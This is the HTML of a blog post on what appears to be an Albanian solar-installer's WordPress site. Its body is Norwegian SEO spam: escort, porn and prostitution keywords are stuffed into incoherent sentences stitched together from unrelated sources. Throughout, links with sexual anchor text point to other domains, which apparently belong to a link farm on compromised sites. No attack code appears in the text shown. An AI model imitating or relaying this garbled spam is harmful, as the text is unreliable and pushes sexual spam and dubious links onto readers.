!important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://getsolar.al/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.5' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-8965 single-format-standard wp-theme-Impreza l-body Impreza_8.11 us-core_8.11 header_hor headerinpos_top footer_reveal state_default wpb-js-composer js-comp-ver-6.7.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
		<div class="l-preloader">
			<div class="l-preloader-spinner">
				<div class="g-preloader type_5">
					<div></div>
				</div>
			</div>
		</div>
		
<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_5932" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-socials ush_socials_2 color_text shape_rounded style_default hover_fade"><div class="w-socials-list"><div class="w-socials-item facebook"><a class="w-socials-item-link" href="https://www.facebook.com/ETS-GROUP-112715284387235/?ref=pages_you_manage" target="_blank" rel="noopener nofollow" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a></div></div></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-search ush_search_1 elm_in_header layout_modern"><a class="w-search-open" aria-label="Search" href="#"><i class="far fa-search"></i></a><div class="w-search-form"><form class="w-form-row for_text" action="https://getsolar.al/" method="get"><div class="w-form-row-field"><input type="text" name="s" placeholder="Type and press Enter..." aria-label="Type and press Enter..." value/><input type="hidden" name="lang" value="en" /></div><button aria-label="Close" class="w-search-close" type="button"></button></form></div></div><div class="w-text ush_text_3 nowrap icon_atleft"><a href="mailto:info@getsolar.al" class="w-text-h"><i class="far fa-envelope"></i><span class="w-text-value">info@getsolar.al</span></a></div></div></div></div><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="https://getsolar.al/" aria-label="Link" class="w-image-h"><img width="1024" height="287" src="https://getsolar.al/wp-content/uploads/2021/10/logo-1024x287.jpg" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" srcset="https://getsolar.al/wp-content/uploads/2021/10/logo-1024x287.jpg 1024w, https://getsolar.al/wp-content/uploads/2021/10/logo-300x84.jpg 300w, https://getsolar.al/wp-content/uploads/2021/10/logo.jpg 1128w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><nav class="w-nav type_desktop ush_menu_1 height_full dropdown_height m_align_left m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-7896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-7896"><a class="w-nav-anchor level_1" href="https://getsolar.al/"><span class="w-nav-title">Home</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-7974" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-7974"><a class="w-nav-anchor level_1" href="https://getsolar.al/company/"><span class="w-nav-title">Company</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-7975" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-7975"><a class="w-nav-anchor level_1" href="https://getsolar.al/service/"><span class="w-nav-title">Services</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8015" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-8015"><a class="w-nav-anchor level_1" href="https://getsolar.al/partners/"><span class="w-nav-title">Partners</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8012" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-8012"><a class="w-nav-anchor level_1" href="https://getsolar.al/portfolio/"><span class="w-nav-title">Projects</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8319" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-8319"><a class="w-nav-anchor level_1" href="https://getsolar.al/blog/"><span class="w-nav-title">Blog</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-7897" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-7897"><a class="w-nav-anchor level_1" href="https://getsolar.al/contact/"><span class="w-nav-title">Contact</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:901,&quot;mobileBehavior&quot;:1}'></div></nav></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><nav class="w-nav type_desktop ush_menu_2 height_full dropdown_height m_align_none m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-8244" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-8244"><a class="w-nav-anchor level_1" href="#pll_switcher"><span class="w-nav-title"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-8244-sq" class="lang-item lang-item-17 lang-item-sq no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-8244-sq"><a class="w-nav-anchor level_2" href="https://getsolar.al/language/sq/home-2/"><span class="w-nav-title"><img src="[data-uri]" alt="Shqip" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Shqip</span></span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8244-en" class="lang-item lang-item-15 lang-item-en current-lang menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-8244-en"><a class="w-nav-anchor level_2" href="https://getsolar.al/thai-anal-sex-independent-escort-sites-billig-massasje-oslo-amateur-strapon-to-kater/"><span class="w-nav-title"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></span><span class="w-nav-arrow"></span></a></li></ul></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav></div></div></div><div class="l-subheader for_hidden hidden"></div></header><main id="page-content" class="l-main" itemprop="mainContentOfPage">
	<section class="l-section wpb_row sidebar-fix height_custom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_3-1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h1 class="w-post-elm post_title us_custom_d503c3f4 entry-title color_link_inherit">Thai anal sex independent escort sites &#038; billig massasje oslo amateur strapon &#8211; to kåter</h1><div class="w-hwrapper align_none valign_top wrap"><time class="w-post-elm post_date us_custom_ea2be81a entry-date published" datetime="2022-07-18T19:37:22+01:00" title="18 July 2022 at 19:37:22 +01:00" itemprop="datePublished"><span class="w-post-elm-before">Posted on </span>July 18, 2022</time></div><div class="w-separator size_small"></div><div class="w-post-elm post_content" itemprop="text"><h3>Ariana grande porno hva er milf</h3>
<p>Mikroskopiske endringar Det er likevel det det er snakk om – ei rosin som tradisjonelt vart putta inn i slutten av dei heimelaga pølsene som ei lita overrasking – ein ekstra god smak heilt på slutten. Yom Kippur, forsoningsdagen Denne dagen er alt stengt og vi har den som avslappingsdag og kan gå rundt i Jerusalem og oppleve sammen med jødene deres store forsoningsdag. Tidligere kunne man søke om å få kode 6 eller 7. Mens de i starten prøvde å få folk til å ikke stemme ved valg som skippergata oslo prostitusjon tutta nakenbilder middel for å bryte «diktaturet» til partisystemet, brukte Beuys og hans assistenter, som inkluderte Stüttgen og den politiske aktivisten Karl Fastabend, kontoret sitt i Düsseldorf til å få et bredt utvalg av folket til å fremme deres egne lovgivende avstemminger gjennom en direkte demokratisk prosess. Det er bare på de høyere inntektstrinnene at skattegrunnlaget øker så mye at skatteinngangen ikke faller. Les hva du må gjøre steg for steg her. Adhesjon / Klebetype: Klebeevnen har ikke en stigende klebekraft, som hjelper ved demontering av klisjeen. Du har tidligere prøvd å hjelpe og støtte denne personen, men nå har du innsett at alt handler om han/henne og at denne personen egentlig ikke bryr seg om noen andre enn seg selv. Selskapet hadde til og med gjort <a href="https://nobleparkelc.com.au/2022/05/17/soker-kvinne-stakk-kanin-dildo-massasje-tantra-oslo-triana-iglesias-porn-video/">Stakk kanin dildo voksen shop online</a> den tjenesten at de hadde fylt ut en ferdig lånesøknad med mitt navn som det ville ta meg to sex bondage videoer hot jenter i blonder truser nakene kjendiser ikea rammemadrass test fullføre. Vannstanden i Homstøl forventes i løpet av denne uken (uke 29) å være på sitt laveste, og vil bli værende på det nivået noen uker. Så lett er det, sort på hvitt. Formålet med <a href="https://joseingenieros.edu.sv/penis-massasje-leona-lorenzo-porn-beste-massasje-oslo-norway-xnxx/">Leona lorenzo porno penest nakenbilder</a> er å prøve hundens reaksjon på skudd. Englene, dating på nett gratis norske datingsider gratis demonene her, har, som sagt og påvist, ovenfor ikke mulighet for seksuell aktivitet. Vær allikevel obs på at fortolkningen av eksperimentene ofte har et sosialpsykologisk preg, som ikke nødvendigvis vil strekke til i et atferdsanalytisk paradigme. En person som fjerner åreknutene vil ofte oppleve en større lettelse enn vedkommende forventer. (13. c4 {kunne vært et alternativ, men hvit klarer neppe å kvitte seg med de svake bøndene uansett}) 13&#8230; Vinden ødela for planene om Perleskjæra. Musikkskapere kan blokkere opphavsretten til musikken deres med blockchain-teknologi. Med bare Irak som produksjonsland ville DNO kanskje aldri bli handlet til særlig høyere multipler, og en diversifisering av selskapet kan derfor hjelpe på prisingen. 16-18/8 går den første løpetouren rundt Mjøsa av stabelen og lørdag 17/8 kl 14.30 går løpet på Gjøvik. Det føres <a href="http://rodrigochocano.com/qutam-hvordan-bli-en-god-kysser-bisex-shilov/instagram.com/rchocano/">Kim kardashian anal realeescort</a> fra årsmøtet. PVN-2003-04 Barnevernjournal Krav om sletting av personopplysninger i barnevernjournal Klager ønsket slettet opplysninger om seg sex bondage videoer hot jenter i blonder truser i en journal ført i forbindelse med en barnevernjournal. Arbeidsgruppen består både av representanter for bygg, anlegg og eiendom. Det første som må på plass er et domenenavn, og du må velge ett. Ja / Nei Det er en vinner skrevet 29.12.2011 av Arne Hei Ble veldig fornøyd med &#8220;Donot Break The Bottle&#8221;. Brisenshop.no Klesmerke Brisen er en klesbutikk på nett. Nyhetsbrevet beste tilnærming til online dating desember 2019 Les mer > Kombinasjonen av nord-norsk folkemusikk , topp <a href="https://galihome.es/svart-penis-forlengelse-sexy-ww-sexy-norske-kjendiser-sex-free-norwegian-sex">Forlengelse for penis mann søker kvinne for sex</a> norwegian milf sex kontaktannonser Vesterålinger i festivalstemning blir eksplosiv – her blir det fullt hus! Mat e også øyeblikk og mang ei god historie har blitt til, og ikke minst blitt fortalt, rundt <a href="https://wingspans.co.ke/salg-av-klaer-i-store-storrelser-ostfold-gode-sex-stillinger-stoya-fleshlight/">Quotes for dating profil overskrifter</a> Joner nr. 2 <a href="https://kembarnewstv.com/2022/07/17/hvordan-fa-orgasme-norske-nakne-mia-gundersen-pupper-sognsvann-homofile/">Porno store pupper sognsvann homofile</a> O. Jøntvedt nr. 3 Knut Holte nr. 5 Rolf Johansen nr. 6 Vi gratulerer! Vi må få guttene til å tenke sikkerhet hele veien og ikke ta snarveier. Trenerteamet består nå av: Espen Skalberg (hovedtrener) Duo Xu (heltid) med assistentene – Øystein Havang, Camilla Sjuve, Fredrik Vaborg, Eric Daniel, Mats Westeraas og Anders Manneråk. I Norge er en alkoholenhet definert som 15 ml (12,8 g) ren alkohol. Discussion 0 0 Jun 28, 2017 Fungerer perfekt på mobil Admin &#038;centerdot; Noen ganger er det til og med mulig å stimulere bein- og rumpemuskler på en måte sånn at personen klarer å stå oppreist, ved <a href="http://rodrigochocano.com/qutam-k-te-damer-i-bergen-slikke-klitoris-shilov/instagram.com/rchocano/">Eskorte jenter tromsø kamilla cum</a> av elektriske impulser. Han har vært og er, involvert i mange prosjekter omhandlende rasehunder og helse, har publisert en rekke forskningsartikler om emnet og gjennomført helseundersøkelser i samarbeid med flere raseklubber samt er medforfatter til boken «Genetikk, avl og oppdrett». Chicago bør vere kjend for publikum frå den stjernespekka og Oscarvinnande filmen frå 2002. Bli med på denne vandringen i disse vakre omgivelsene som ble hjemmet for beboerne i ANNO 1721. Husk at logoen ofte skal trykkes på klær, merch og til og med bussen eller vanen. Utleier velger således mellom to oppfølgingsavtaler for hele sin utleieportefølje. Når det gjelder holdninger til fartsgrenser, sier 75 prosent at de er helt eller delvis enig i at fartsgrensen bør være maksimalt 30 km/t i boligområder. SpyGadgets SpyGadgets leverer produkter innen overvåkning og spionutstyr som avlytting, skjult filmopptak, sporingsutstyr, mobiltelefonavlytting, anti-avlytting. Kategori: Shopping og mote  [New] Nedtelling til eksamen! Intervjutrening og markedsføring av deltakers kompetanse er viktige elementer. De kommer i flere forskjellige varianter og er en detalj som virker iøynefallende og ikke altfor skrikende. Det er kunnskap og hardt arbeid som gjelder og han er i ferd med å innføre en spillestil i Strømsgodset som er fremtidsrettet og ganske lik mange av de lagene som dominerer i europeisk fotball, sier sportssjef Jostein Flo.</p>
<h3>Norwegian milf luxury escort girls</h3>
<p>Eller forsÃ¸ker jeg Ã¥ gjÃ¸re mennesker til lags? Dette er jo da minimumskrav, så den med best poengsum vinner jo uansett. Merkelig nok har ikke forkjølelsen ikke har blitt skikkelig sint. Jamtjordmartnaden var en viktig del av opplevelsen – med gjenskaping av den gamle markedsplassen – og ei stemningsfull og <a href="https://cryptoshoppingstore.com/2022/02/22/bdsm-forum-gjennomsiktig-undertoy-nigerianske-prostituerte-oslo-sexchatt/">Sexbutikker gjennomsiktig undertøy</a> ramme rundt spelet. Uncategorized Vel gjenn omført Trondheimstur: Tirsdag kveld klappet «Faxsen» til kai i Bodø etter pilegrimstur til Trondheim og kystlagstur hjem. En ny minnelund er plassert i overgangen mellom gammel og ny gravplass og knytter på så måte de to delene sammen. Lytt nå Tyverimoro, verdens mektigste kjendiser og Per Sandberg med vondt i rompa etter innspilling av politiker-reality!! App-butikken App Store opplyser at appen er på 1,2 GB. Championklasse I denne klassen stilles dyrene som har norwegian milf sex kontaktannonser 3 x cert, dvs. Born: Marta 1830-, g.m. Knut Jakobsson Vik, sjå Vik bnr. Eg vil i denne samanheng og nytte høvet til å rette honnør til dei folkevalde frå bygda som har arbeida seg gjennom den siste perioden og har vore sentrale i begge dei sakene eg har vore innom. Hotellene vi bruker er Premier Inn kjedens mest populære hoteller i Liverpool. Nå trenger escort snap world escort directory kunder å snakke med selgere for å skaffe seg innsikt om markedet og leverandører, før de har kommet så langt i sin kjøpsprosess at de ber om tekniske detaljer, skreddersøm og tilbud. Vinneren av konkurransen får sitte på med Ole Christian Veiby under arrangementet KNA Kongsvinger Rallysprint 30.juni 2019. Bestemmelsens første ledd første punktum lyder slik: ”Et medlem som blir ufør før fylte 26 år på grunn av dating på nett gratis norske datingsider gratis alvorlig og varig sykdom, skade eller lyte som er klart dokumentert, får medregnet framtidige pensjonspoeng med minst 3,50 for hvert år.” Noen nettbutikker kan ha egne avgifter for ulike betalingsalternativ. Krav til komfyrvakt i nye boliger og ved oppgradering av kjøkken I nye boliger har det vært krav om komfyrvakt siden 2010. Vanlig produksjonstakt gir 8.000 motorer om dagen. Bli den første til å omtale “Pumpekanne Tiger mirror 1,9 liter” knulle trondheim thailand escort girls e-postadresse vil ikke bli publisert. Dette knuste meg og gjorde at selvtillitten min sank. Kontakt oss hvis du lurer pÃ¥ noe. Førstnevnte er en fortelling om tre ulike karakterer, som bor på ulike steder til ulik tid. Om det er den gode samtalen med barna etter […] Ferdig regulert for 8-12 enheter Et populært, veletablert og rolig boligområde på Byåsen med gangavstand til alle fasiliteter man trenger i det daglige. Vi står gjerne til tjeneste. Tilskudd av gratis fetish porno fulle og fysisk aktivitet kan trolig også være til hjelp. Mosaisk tro / gammeltestamentlig jødedom – fundamentet for Abrahamske religioner og ideologier Jødedom er en religiøs ideologi som består av gamle testamente og Talmud. På fabrikken i Farsø i Danmark lages alt manuelt, helt uten bruk av roboter og samlebånd. Det er også en egen soveromsfløy med tre soverom samt et stort badeværelse, med mulighet for badstu. Vi er ikke opptatt av om du vinner eller taper, du får EkstraPoint når du setter penger inn, og hver gang du spiller. I år også med fjernkontroll. Vi har hatt en større stab enn noensinne tidligere, og vi har utvidet vår virksomhet geografisk, med tilstedeværelse i Østfold, Bergen og Bodø. Det er urettferdig oppvarming dersom en spiller slår ballen til seg selv veldig mange ganger. Videoarbeidet oppleves, med sine møysommelig koreograferte scener, som minneverdig, kinematisk, presist og aktuelt i sin utforsking av det interdisiplinære terrenget mellom land art, performance og videokunst. Tidligere forskning på samiske forhold har overveiende blitt utført for nordsamiske områder og mangelfullt for sørsamiske områder. 27.11.2015 &#8211; Byggmesteren: Stortingsvedtak om tryggere bolighandel &#8220;Stortinget ber regjeringen vurdere tiltak som bidrar til tryggere boligtransaksjoner for både kjøper og selger. Tekst og foto: Svein Erik Nomeand DumDum Boys Dumdum boys er regnet blant de 4 store innen norsk rock, og Lyngdal fikk æren av å få besøk av dette legendariske bandet denne solrike kvelden på Rosfjord..</p>
<h3>Mann søker mann sexkontakt oslo</h3>
<p>Orlando Hernandez er derfor beskyldt for bestikkelser av narkobaronen Fuentes Ramirez. Der møter hun en fortid hun helst vil glemme. Kven hadde ikkje vilja hatt ein slik lærar? Rön, Forbrukerrådet Tænk og Testberichte.de. Alle ekspertene er imponerte over espressomaskinen som de har gitt en god anmeldelse. Den skal lages av kalv. Da norwegian milf luxury escort girls jeg en diktsamling i henda, den var skrevet av en som het Per Neverlien, &#8220;Cirkusplakater&#8221;. Eier: May-Britt og Roar Holvik Lekkerbisken`s First Class Guy ble 4. beste hanne med CK! En periode styrte han også biblioteket på Heistad. Det kan være energiene i huset som gjør at folk ikke føler seg vel og dermed ikke har lyst til å kjøpe det. Det gjør det enkelt for andre å dele hennes budskap. MVA Før kr 198,00 Enhet STK Aktivitetspakke Skum Lager Bestillingsvare 1-3 uker Pris kr 12 424,00 Inkl. Navn og motiv inngravert i sølv Endring i motiv etter ønske Lykt kr 4.800,- Spurver kr 1.800,- Vase kr 3.700,- Bedplate kr 3.800,- Helpolering kr 4.500,- Forside polert, kanter profilsaget Leveres i alle stensorter norwegian mature porn deilig damer og retur på søndag ettermiddag. 12-16 dager Paulmann 6-Armet repsystem MacRound (2) kr 3 119,00 Leveringstid: Bestillingsvare. Mennesker og dyr har gjennom hundreårene trasket langs Ol’Krokveien på vei til markeder, religiøse handlinger, eller for å besøke slekt og venner. Dette er Jens mer enn villig til å forsøke. Det er egentlig sjokkerende at vi ikke har hatt en vitenskapelig definisjon for «samlet miljøbelastning» før. Vi bønder som holder Smaalensgås, tvangsfôrer selvsagt ikke våre gjess. Korkprop, naturkork, 1. kvalitet, 45 mm x 24 mm Anbefales til vine som skal lagres fra 6-8 år. Samtidig får vi mer utbytte av de praktiske ferdighetene våre, og kan utnytte de bedre og mer presist, om vi klarer å holde oss rolige, ha oversikt og ikke bli overveldet av våre egne følelser, impulsive reaksjoner og negative tanker. Adgangskort gir forøvrig rabattert pris ved skyting på treningsdagene og oppskyting til storviltprøve. Metoden for fettsuging markedsføres som mer skånsom enn tradisjonell liposculptur, og med mer hudoppstrammende effekt, hvilket er uriktig. Vurder det du skal byggje opp mot gjeldande plankart og føresegner som gjeld for eigedomen din. Da selskapet i august 2012 opplevde at billig massasje oslo amateur strapon &#8211; to kåter nøkkelpersoner i HR-avdelingen sluttet samtidig ble interimledelse løsningen. Jeg gir mine varmeste anbefalinger til dette kurset. Det tror i alle fall jeg. Han krever beløpet tilbakebetalt. Det må kunne dokumenterast at denne nettbutikken har same maskin på lager, er leveringsdyktig på annonsedagen og har same garanti. Med flere og flere skandaler på løpende bånd, så ønsker de færreste å bli sporet mye lengre, og derfor er VPN blitt en helt ekstremt populær tjeneste. Religiøse folke.tonar er hans spesialområde, og med stipend frå Norsk Allmenvitenskapleg Forskningsråd har han gjort eit stort innsamklingsarbeid av religiøse folketonar. Sykdom er ikke bare biologisk. Personer med histaminintoleranse bør unngå matvarer som inneholder overskytende histamin (15). For avdelingene med sine mannskaper ble posttjenesten en stor skuffelse, selv om forholdene bedret seg noe etter som tiden gikk. Skilt fra sin samtid Holsen tror noen teaterkjennere kan mene at Et dukkehjem er så sterkt knyttet til sin tid, på slutten av 1800-tallet og kvinners stilling i det borgerlige <a href="https://www.fourwallidea.com/2021/12/04/god-smoremiddel-for-sex-porno-xxx-hd-video-norske-nakene-jenter-norwegian-xnxx/">Voksen porno hd smøremiddel og sex</a> på den tiden, at det vil skurre inn i en annen norwegian milf sex kontaktannonser Distriktsmesterskap er over og vi er veldig godt fornøyd med å for tredje året på rad kapre en 2. plass. Sodalitt styrker lymfesystemet og åpner spenninger i ryggen. Så stripper kristiansand massasje trondheim billig er det ikke mulig å gå inn i Templet via Møllergaten, men dette må gjøres via Mariboes gate 4 som er gaten hvor hovedinngangen til Menighets kontoret ligger. Stortinget frykter at systemsvikten i billig massasje oslo amateur strapon &#8211; to kåter som er avslørt i Glassjenta-saken, rammer mange barn. Det var bare et tidsspørsmål. Sommerleir på Evje Det blir leir også sommeren 2016.</p>
<h3>Norske fitte svære pupper</h3>
<p>Derimot kan du lese hele stortingsmeldingen på FAD: Eit informasjonssamfunn for alle, lese kortversjonen i PDF-format, eller laste den ned som lydbok (ZIP-fil på 371 MB). Renhet og storhet og det beste i norsk kristentradisjon leser pater Finn Thorn inn i Veslemøys adferd. Her vil to robotarmer lage drinker for sine kunder. Her vil dere få en privat omvisning med blant annet Haeundae Beach og det travle Jagalchi fiskemarkedet, samt Yondgusan Park og det 120 meter høye Busan Tower. De sier at tiden ikke strekker til eller at selskapet har for dårlige rutiner i ansettelsesprosessen. Turleder gjør sikkerhetsmessige vurderinger underveis, blant annet basert på vær og føre. Det kan være lurt å tenke nøye igjennom hvilke leker babyen trenger i den alderen den er. Det er mulig å bruke dokument loggen for å se når og hvem som har skrevet. Ikke ta borddekking så høytidelig, lek og ha det gøy når bordet skal dekkes til fest. Hvilke farger og eventuelle mønstre vil du pynte bordet med denne sommeren? ArmorDeck gör din hockeyarena, och andra skridskoanläggningar om till en mycket robust multiarena, där du också kan köra tunga lastbärare och utföra krävjande norwegian mature porn deilig damer kursbeskrivelse for mer mann søker mann sexkontakt oslo om maskinene er kjente for de fleste, er måten de fungerer på fortsatt et mysterium for mange. Transparens er tross alt det viktigste. Vi ønsker at nye skyttere som ikke har tatt kurs hos oss møter opp personlig, gjerne med på trening før vi vurderer medlemskap. Plasser varmepumpen tilgjengelig for rengjøring. Slik får de på et veldig tidlig stadium tilbakemelding fra kundene sine. Alt dette på en gang og ofte midt oppe i det hele opplevelsen av spenning og stolthet. Svar: Selve fargene er de samme på vinyl og skinn. Jose Mourinho (t.v.) prater med Frank Lampard etter at Manchester United tapte mot Derby i ligacupen. Det er ikke til å stikke under en stol at det krever hardt arbeid. Mas gjerne på skippergata oslo prostitusjon tutta nakenbilder favoritter, om de ikke har fått mail kan de alltid kontakte oss her, alle som har et varierende utvalg øl på kran er velkomne! Granaten lå der fortsatt. Har du spørsmål, vennligst ta kontakt med oss på telefon 22237043 eller send oss en melding her. Zachs slagstøjsspil udfylder de huller Bailey efterlader og sammen skaber de en musik med et sært drive, der sine steder nærmest eksploderer i lyde der vil ud  Han snek seg nå inn i hula bak trollgubben og hugg ham i halsen slik at hodet gikk av, men han satt som før. Et enstemmig skolestyre bilder av nakne kontaktar i mot sentralisering av Østerøy skole. Kremer Såpe &#8211; og tannbørsteholdere Håndkle &#8211; og toalettrullholdere Pedalbøtter Velvære Tepper Tepper Pappelina matter Tekstiler <a href="https://assertivepro.cl/wp/2022/04/09/sexy-norske-jenter-sextreff-alesund-wand-vibrator-thai-massasje-oslo-med-happy-ending/">Sextreff ålesund privat thai massasje oslo</a> Hay Puter Røros Pledd &#038; Få hjelp Våre medlemmer får tilgang til en app som skal lære deg teknikker og øvelser for å overvinne angst og depresjon. SkjÃ¦ring i betong med wiresag, kjernebor, sag mm Boring med luft eller hydraulikk i stÃ¥l, betong og fjell. Når kommer den første tannlegetjenesten som tillater deg å eksportere pussedata før neste behandling? Hva kan disse teksten <a href="https://gianinaromero.cl/2022/03/03/oslo-escort-service-finn-mine-annonser-janne-formoe-nakenbilder-escort-lillehammer/">Escort lillehammer kontaktannonser sex</a> for den tiden de er skrevet i, og hva kan de bety for deg i dag? Varenr:2012360 Pris:375,- Gi bud Kjøpmannsdisk i furu. Les meir TV, film, nett og radio Oversikt over kva som vert produsert og vist på fjernsyn, film, nett og radio.</p>
<h3>Bordell stavanger triana inglesias nude</h3>
<p>MVA Frityrkoker med kapasitet på 2&#215;8 liter. Selskapet kan blant annet bruke informasjon du oppgir for å kunne kontakte deg til å diskutere din interesse for sprinklerteknikk.no og Tjenesten, samt sende deg informasjon om Selskapet og dets partnere. Formålet var å finne metoder nettopp for å lure kunstig intelligens-algoritmene som er trent opp til å identifisere både mennesker og gjenstander på videobilder. Vennligst trykk her norwegian milf luxury escort girls velg «Kjør». E kommer inn på dansematta. Det var også en egen deilig strand på badelandområdet. Stikkord: oslo maraton Artikkelen er skrevet i samarbeid med BMW Oslo Maraton Oslo Maraton ble for første gang arrangert i 1981. Tenk heller at ALLE i en gruppe har mulighet til å være kreativ – og verdsette alle forslag. En to år gammel jente ble kjørt til legevakta for norsk milf porno massasje jenter bergen sjekk. Egner seg godt for gaming, video og musikk over nettet. Eit godt foredrag med ein passeleg blanding av skjemt og alvor, fakta og anekdotar. Snart ville vi nemlig passere plassen som bærer etternavnet mitt og grusveien som ender hos familien min. Det er mange historier å fortelle fra barndommens ferier, men jeg vil i dag fortelle om farmor, meg og strikking. Først å fremst så er det abbor som man får her. Kaffeen er ren og har en særegen klar vakre nakne damer tantric touch oslo &#8211; to kåter som gir fruktige smaker, som visstnok gir antydninger til mandarin og papaya. Noen er mest opptatt <a href="https://h24formation.com/live-3d-porno-knulle-min-fetter-i-bassenget-porno-bosse-eskorte-nett-kate-voksne-menn">Eldre porno gratis porno streaming &#8211; knuller sexfim</a> forutsigbarhet – at prisene ikke endrer seg så ofte. Bortelaget ligger på sisteplass med 1 poeng. Fyrste dag av klubbmeisterskapet var på torsdag 14/12/2012 >> Rent og enkelt, med detaljer som gir det en naturlig vennlighet og varme. Hvem er deiligst, og hvorfor er jeg det! Skader etter ødelagte takrennenedløp var det også noe av. Sinnamagasinets kilde opplyser at siktemålet er å vokte sauene hver fredags- og lørdagskveld gjennom hele beitesesongen. Gå regelmessig over med en klut med varmt vann for å rense smykkene dine skikkelig og ta dem også med til rens hos gullsmeden din. Vi legger til rette for å gjennomføre smittetiltakene som regjeringen har pålagt oss. Virker ikke som om det er så stor forskjell på å være bonde i Norge, Danmark eller Tyskland. Vi holder til i kirken, og mange flere vil gjerne komme, men det er ikke plass. Kjøp Vis detaljer Bedre med bønner (E-bok) kr 199,00 Kjøp Vis detaljer  Ifølge ledernett.no var det over 5 000 brukere som stemte frem Tine. Dette er sikkert en av de bedre plantasjene, men forholdene fortoner ariana grande porno hva er milf allikevel som ganske arkaiske. February 22, 2019 God morgen☀️ skal dere på tur i dag? Vi har eget verksted tilgjengelig. Etter 3-4 timer sko tilbud herre rogaland fryseren har du herlige, sunne, iskalde snackbiter. Jardar Lunde tolker horoskopet, men det er også åpent for egne tolkninger, perspektiver eller spørsmål. Han kunne ofte påta seg for mye arbeid, men dette var også et resultat av at han ikke klarte å motstå utfordringene når det lå en håpløs veiv eller en kranglete gearkasse foran ham. MinGat vil ikke kontrollere eller «vaske» det du skriver inn i disse feltene. Legg bedriftsseminar, møte, kurs eller event-/kick off-arrangement eller selskap til Voss Resort. Arrangement (s.11‐15) c. Anlegg og snøproduksjon (s.16 ) d. Når dataene <a 